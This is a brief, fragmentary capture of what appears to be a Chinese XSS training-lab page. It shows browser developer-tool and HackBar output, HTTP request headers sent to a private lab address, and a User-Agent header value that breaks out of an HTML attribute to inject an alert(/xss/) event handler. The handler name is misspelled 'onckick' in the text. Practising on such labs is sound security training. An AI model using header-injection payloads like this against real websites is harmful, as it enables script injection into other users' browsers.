 没有找到和good job!相关的结果.
user-agent
12
LV
payload的长度:9
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 192.168.26.130
U user-agent" onckick="alert(/xss/)" type="text